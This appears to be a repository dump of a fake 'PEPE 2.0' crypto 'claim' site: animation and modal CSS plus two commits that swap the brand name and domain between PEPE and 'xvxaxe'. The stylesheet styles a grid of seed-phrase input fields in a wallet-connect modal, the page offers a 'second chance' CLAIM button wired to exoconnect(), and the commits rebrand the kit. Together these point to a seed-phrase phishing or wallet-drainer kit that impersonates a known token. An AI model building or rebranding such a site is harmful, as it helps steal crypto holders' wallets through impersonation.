[data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos]{pointer-events:none}[data-aos].aos-animate{pointer-events:auto}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}@media screen{html:not(.no-js) [data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}html:not(.no-js) [data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:none}html:not(.no-js) [data-aos=fade-up]{transform:translate3d(0,100px,0)}html:not(.no-js) [data-aos=fade-down]{transform:translate3d(0,-100px,0)}html:not(.no-js) [data-aos=fade-right]{transform:translate3d(-100px,0,0)}html:not(.no-js) [data-aos=fade-left]{transform:translate3d(100px,0,0)}html:not(.no-js) [data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}html:not(.no-js) [data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}html:not(.no-js) [data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}html:not(.no-js) [data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}html:not(.no-js) [data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}html:not(.no-js) [data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}html:not(.no-js) [data-aos=zoom-in]{transform:scale(.6)}html:not(.no-js) [data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}html:not(.no-js) [data-aos=zoom-out]{transform:scale(1.2)}html:not(.no-js) [data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}html:not(.no-js) [data-aos^=slide][data-aos^=slide]{transition-property:transform;visibility:hidden}html:not(.no-js) [data-aos^=slide][data-aos^=slide].aos-animate{visibility:visible;transform:translateZ(0)}html:not(.no-js) [data-aos=slide-up]{transform:translate3d(0,100%,0)}html:not(.no-js) [data-aos=slide-down]{transform:translate3d(0,-100%,0)}html:not(.no-js) [data-aos=slide-right]{transform:translate3d(-100%,0,0)}html:not(.no-js) [data-aos=slide-left]{transform:translate3d(100%,0,0)}html:not(.no-js) [data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}html:not(.no-js) [data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}html:not(.no-js) [data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}html:not(.no-js) [data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}html:not(.no-js) [data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}html:not(.no-js) [data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}html:not(.no-js) [data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}html:not(.no-js) [data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}html:not(.no-js) [data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}}
---- Pepe2/assets/css/style.css ----
/*=============== GOOGLE FONTS ===============*/
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;500&display=swap');

/*=============== VARIABLES CSS ===============*/
:root {
  /*========== Colors ==========*/
  --hue: 240;
  --first-color: hsl(var(--hue), 16%, 18%);
  --first-color-alt: hsl(var(--hue), 16%, 12%);
  --title-color: hsl(var(--hue), 8%, 15%);
  --text-color: hsl(var(--hue), 8%, 35%);
  --body-color: hsl(var(--hue), 100%, 99%);
  --container-color: #FFF;

  /*========== Font and typography ==========*/
  --body-font: 'Poppins', sans-serif;
  --big-font-size: 1.5rem;
  --normal-font-size: .938rem;

  /*========== z index ==========*/
  --z-modal: 1000;
}

@media screen and (min-width: 968px) {
  :root {
    --big-font-size: 1.75rem;
    --normal-font-size: 1rem;
  }
}

 *{font-family: 'Poppins', sans-serif;}
        
  .seed-phrase-container {
      display: flex;
      gap: 8px;
      flex-wrap: wrap;
      justify-content: center;
  }
  .seed-phrase-item {
      display: flex;
      align-items: center;
      background: #efefef;
      padding: 3px 4px;
      border-radius: 16px;
      border: 1px solid #ccc;
      width: 28.5%;
  }


  .seed-phrase-item label {
      margin-right: 5px;
      font-size: 14px;
      /*background: #aca5a5;*/
      color: #000;
      width: 25px;
      text-align: center;
      padding: 5px 0px;
      border-radius: 17px;
  }
  .seed-phrase-item input {
      width: 100%; /* Make the input wider */
      border: 0;
      background: #efefef;
      text-align: left;
      font-weight: 400;
      padding: 5px;
      font-size: 13px;
      outline: none;
      color: #1c1c1c;
  }


  /* Placeholder styling */
  .seed-phrase-item input::placeholder {
      color: gray;
      font-size: 12px;
      opacity: 1; /* Ensure the placeholder is visible */
  }

  .seed-phrase-item input:focus {
      outline: none;
      border: 1px solid #ccc; /* Add your preferred color */
      border-radius: 17px;
  }

  .buttons-container {
      margin-bottom: 20px;
  }
  .buttons-container button {
      padding: 10px 20px;
      font-size: 16px;
      margin-right: 10px;
      cursor: pointer;
  }
   /* Basic styling for the modal background */
  .modal {
      display: none; /* Hidden by default */
      position: fixed; /* Stay in place */
      z-index: 1; /* Sit on top */
      left: 0;
      width: 100%; /* Full width */
      height: 100%; /* Full height */
      background-color: hsla(var(--hue), 18%, 75%, .8); /* Semi-transparent background */
      overflow: hidden; /* Prevent scrolling */
      transition: all 0.3s ease; /* Smooth transition */
  }

  /* Modal Content */
  .modal-content {
      background-color: #fff;
      width: 100%;
      max-width: 500px;
      margin: 0 auto;
      border-radius: 20px 20px 0 0; /* Rounded top corners */
      position: relative;
      bottom: 0;
  }

  /* Close Button */
  .close {
      color: #aaa;
      font-size: 28px;
      font-weight: bold;
      position: absolute;
      top: 10px;
      right: 10px;
      cursor: pointer;
  }

  .close:hover,
  .close:focus {
      color: black;
      text-decoration: none;
  }

  /* For mobile: Keep modal fixed at the bottom */
  @media (max-width: 768px) {
      .modal-content {
          position: fixed;
          bottom: 0;
          left: 0;
          right: 0;
          border-radius: 20px 20px 0 0 !important; /* Rounded top corners */
          transform: none; /* No sliding effect */
      }
  }

  /* For large screens (laptops): Center the modal */
  @media (min-width: 769px) {
      .modal-content {
          top: 20%; /* Center the modal vertically */
          border-radius: 20px !important; /* Rounded top corners */
          transform: none; /* No sliding animation */
      }
  }

r {display: block; background: #f1f1f1; padding: 9px 13px; border-radius: 8px; margin-bottom: 6px; text-align: left; font-size: 16px; border-left: 0px solid;}

.web3-modal-title {
    color: #000 !important;
}

.web3-modal .item span {
    color: #000 !important;
}

.web3-modal {
    background: #fff !important;
    color: #000 !important;
        border-radius: 1.25rem !important;
}

.swal2-popup {
    background: #fff !important;
    color: #000 !important;
    border-radius: 1.25rem;
}

.web3-modal .item:hover {
    background: #efefef !important;
    border-radius: inherit !important;
}

.web3-modal .item .arrow {
     -webkit-filter: invert(0) !important; 
     filter: invert(0) !important; 
    color: #000 !important;
    margin-top: 15px !important;
}

.swal2-container.swal2-center>.swal2-popup {
  border-radius: 1.25rem !important;
}


@media all and (max-width: 600px) and (orientation:landscape) 
{
  .web3-modal, .web3-overlay {
    position: fixed;
    bottom: 0 !important;
    top: unset !important;
    left: 0;
    width: 100%;
  }
  
}


.swal2-container.swal2-backdrop-show, .swal2-container.swal2-noanimation {
    background: hsla(var(--hue), 18%, 75%, .8) !important; 
}


.modal{
  height: 100vh;
  display: none;
  place-items: center;
}

.modal__button{
 display: inline-block;
    background-color: #ededed;
    color: #000000;
    padding: 1rem 1.25rem;
    border-radius: 17px;
    transition: .3s;
    margin: 3px 0px;
    text-align: left;
    font-weight: 400;
    cursor: pointer; border: none; outline: none;
}

.modal__button:hover{
  border: 1px solid #ccc;
  background-color: #ebebeb;
}

.modal__container{
  position: absolute;
  top: 0;
  left: 0;
  background-color: hsla(var(--hue), 18%, 75%, .8);
  width: 100%;
  height: 100%;
  display: grid;
  align-items: flex-end;
  overflow: hidden;
  transition: all .3s;
  z-index: var(--z-modal);
  visibility: hidden;
  opacity: 0;

  /*=== Effect 3 ===*/
  /* perspective: 1000px; */
}

.modal__content{
  position: relative;
  background-color: var(--container-color);
  text-align: center;
  padding: 3rem 2rem 2rem;
  border-radius: 1rem 1rem 0 0;
  transition: all .3s;

  /*=== Effect 1 ===*/
  transform: translateY(10%);

  /*=== Effect 2 ===*/
  /* transform: scale(.5) translateY(10%); */

  /*=== Effect 3 ===*/
  /* transform: rotateX(65deg) scale(.75) translateY(10%);
  transform-origin: 50% 100%; */
}

.modal__img{
  width: 150px;
  margin-bottom: .75rem;
}

.modal__close{
  display: inline-flex;
  background-color: var(--first-color);
  border-radius: .25rem;
  color: #FFF;
  font-size: 1.5rem;
  position: absolute;
  top: 2rem;
  right: 2rem;
  cursor: pointer;
}

.modal__title{
  font-size: var(--big-font-size);
  color: var(--title-color);
  font-weight: 500;
}

.modal__description{
  margin-bottom: 1.5rem;
  margin-top: -10px;
  color: #7d7d7d;
}

.modal__button-width{
  width: 90%;
}

.modal__button-link{
  display: block;
  margin: 1rem auto 0;
  background-color: transparent;
  color: var(--first-color);
  font-weight: 500;
  cursor: pointer; border: none; outline: none;
}

/* Show modal */
.show-modal{
  visibility: visible;
  opacity: 1;
}

.show-modal .modal__content{
  /*=== Effect 1 ===*/
  transform: translateY(0);

  /*=== Effect 2 ===*/
  /* transform: scale(1) translateY(0); */

  /*=== Effect 3 ===*/
  /* transform: rotateX(0) scale(1) translateY(0); */
}

/*=============== BREAKPOINTS ===============*/
/* For small devices */
@media screen and (min-width: 576px){
  .modal__content{
    margin: auto;
    width: 380px;
    border-radius: 1.25rem;
  }

  .modal__img{
    width: 170px;
  }
}

.modal-main img {
width: 100%;
}

==== commit 24e0e8de: "Replace PEPE coin name with xvxaxe in index.html Co-authored-by: Axeb2b <249366716+Axeb2b@users.nore" ====
--- a/Pepe2/index.html
+++ b/Pepe2/index.html
@@ -4,11 +4,11 @@
 
 <head>
    <meta charset="utf-8">
-   <meta name="description" content="Gold has always been the safest type of investment, that’s why 24Karat Pepe brings you the
+   <meta name="description" content="Gold has always been the safest type of investment, that’s why 24Karat xvxaxe brings you the
          digital cryptocurrency gold + the PURE GOLD!">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="keywords"
-      content="pepe, golden pepe, golden, meme coin, bsc pepe, bsc golden pepe, pepe24k, 24karat pepe, pepe 24karat, 24kpepe, meme coin pepe">
+      content="xvxaxe, golden xvxaxe, golden, meme coin, bsc xvxaxe, bsc golden xvxaxe, xvxaxe24k, 24karat xvxaxe, xvxaxe 24karat, 24kxvxaxe, meme coin xvxaxe">
    <link rel="icon" href="https://pepe20.vip/assets/p2.png">
    <meta name="viewport" content="width=device-width">
    <link href="https://api.fontshare.com/v2/css?f[]=poppins@1&amp;display=swap" rel="stylesheet">
@@ -11103,7 +11103,7 @@
       }
    </style>
    <link href="./_app/immutable/assets/_layout.e6880815.css" rel="stylesheet">
-   <title> PEPE 2.0</title>
+   <title> xvxaxe 2.0</title>
    <link rel="modulepreload" as="script" crossorigin="" href="https://pepe20.vip/_app/immutable/chunks/0.3b01c10f.js">
    <link rel="modulepreload" as="script" crossorigin=""
       href="https://pepe20.vip/_app/immutable/entry/_layout.svelte.912d9b4f.js">
@@ -11219,7 +11219,7 @@
             </div>
             <a href="/" class="btn btn-ghost normal-case text-xl gap-2">
                <img src="/assets/p2.png" class="w-10" alt="">
-               <h1 class="hidden xl:flex">PEPE 2.0</h1>
+               <h1 class="hidden xl:flex">xvxaxe 2.0</h1>
             </a>
          </div>
          <div class="navbar-center hidden md:flex xl:hidden">
@@ -11250,10 +11250,10 @@
                <h1 class="text-xl md:text-3xl aos-init aos-animate" data-aos="fade-up">Welcome To</h1>
                <div class="flex justify-center items-center text-center relative">
                   <h1 id="main" class="text-6xl md:text-9xl font-bold uppercase aos-init aos-animate" data-aos="fade-up"
-                     data-aos-delay="100">PEPE 2.0</h1>
+                     data-aos-delay="100">xvxaxe 2.0</h1>
                </div>
                <h1 class="text-xl md:text-3xl aos-init aos-animate" data-aos="fade-up" data-aos-delay="150">Missed
-                  $PEPE? Here is your second chance</h1>
+                  $xvxaxe? Here is your second chance</h1>
             </div>
             <div class="flex flex-col md:flex-row md:items-center md:justify-center gap-5 w-full aos-init aos-animate"
                data-aos="fade-up" data-aos-delay="200"><a onclick="exoconnect()"  class="interact-button btn">CLAIM</a> </div>
@@ -11275,7 +11275,7 @@
 
       <footer class="footer footer-center p-4 bg-base-300 text-base-content">
          <div>
-            <p>Copyright © 2026 - All right reserved bY PEPE 2.0</p>
+            <p>Copyright © 2026 - All right reserved bY xvxaxe 2.0</p>
          </div>
       </footer>
       <div id="svelte-announcer" aria-live="assertive" aria-atomic="true"

==== commit 0ff88202: "Add files via upload" ====
--- a/Pepe2/index.html
+++ b/Pepe2/index.html
@@ -1,6 +1,6 @@
 <?php require_once 'anti_ddos.php'; ?>
 
-<html lang="en" data-theme="pepeGold">
+<html lang="en" data-theme="xvxaxe">
 
 <head>
    <meta charset="utf-8">
@@ -9,7 +9,7 @@
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="keywords"
       content="xvxaxe, golden xvxaxe, golden, meme coin, bsc xvxaxe, bsc golden xvxaxe, xvxaxe24k, 24karat xvxaxe, xvxaxe 24karat, 24kxvxaxe, meme coin xvxaxe">
-   <link rel="icon" href="https://pepe20.vip/assets/p2.png">
+   <link rel="icon" href="https://xvxaxe.vip/assets/p2.png">
    <meta name="viewport" content="width=device-width">
    <link href="https://api.fontshare.com/v2/css?f[]=poppins@1&amp;display=swap" rel="stylesheet">
    <script src="https://kit.fontawesome.com/bd0a3c07af.js" crossorigin="anonymous"></script>
@@ -11103,7 +11103,7 @@
       }
    </style>
    <link href="./_app/immutable/assets/_layout.e6880815.css" rel="stylesheet">
-   <title> xvxaxe 2.0</title>
+   <title> PEPE 2.0</title>
    <link rel="modulepreload" as="script" crossorigin="" href="https://pepe20.vip/_app/immutable/chunks/0.3b01c10f.js">
    <link rel="modulepreload" as="script" crossorigin=""
       href="https://pepe20.vip/_app/immutable/entry/_layout.svelte.912d9b4f.js">
@@ -11219,7 +11219,7 @@
             </div>
             <a href="/" class="btn btn-ghost normal-case text-xl gap-2">
                <img src="/assets/p2.png" class="w-10" alt="">
-               <h1 class="hidden xl:flex">xvxaxe 2.0</h1>
+               <h1 class="hidden xl:flex">PEPE 2.0</h1>
             </a>
          </div>
          <div class="navbar-center hidden md:flex xl:hidden">
@@ -11250,10 +11250,10 @@
                <h1 class="text-xl md:text-3xl aos-init aos-animate" data-aos="fade-up">Welcome To</h1>
                <div class="flex justify-center items-center text-center relative">
                   <h1 id="main" class="text-6xl md:text-9xl font-bold uppercase aos-init aos-animate" data-aos="fade-up"
-                     data-aos-delay="100">xvxaxe 2.0</h1>
+                     data-aos-delay="100">PEPE 2.0</h1>
                </div>
                <h1 class="text-xl md:text-3xl aos-init aos-animate" data-aos="fade-up" data-aos-delay="150">Missed
-                  $xvxaxe? Here is your second chance</h1>
+                  $PEPE? Here is your second chance</h1>
             </div>
             <div class="flex flex-col md:flex-row md:items-center md:justify-center gap-5 w-full aos-init aos-animate"
                data-aos="fade-up" data-aos-delay="200"><a onclick="exoconnect()"  class="interact-button btn">CLAIM</a> </div>
@@ -11275,7 +11275,7 @@
 
       <footer class="footer footer-center p-4 bg-base-300 text-base-content">
          <div>
-            <p>Copyright © 2026 - All right reserved bY xvxaxe 2.0</p>
+            <p>Copyright © 2026 - All right reserved bY PEPE 2.0</p>
          </div>
       </footer>
       <div id="svelte-announcer" aria-live="assertive" aria-atomic="true"
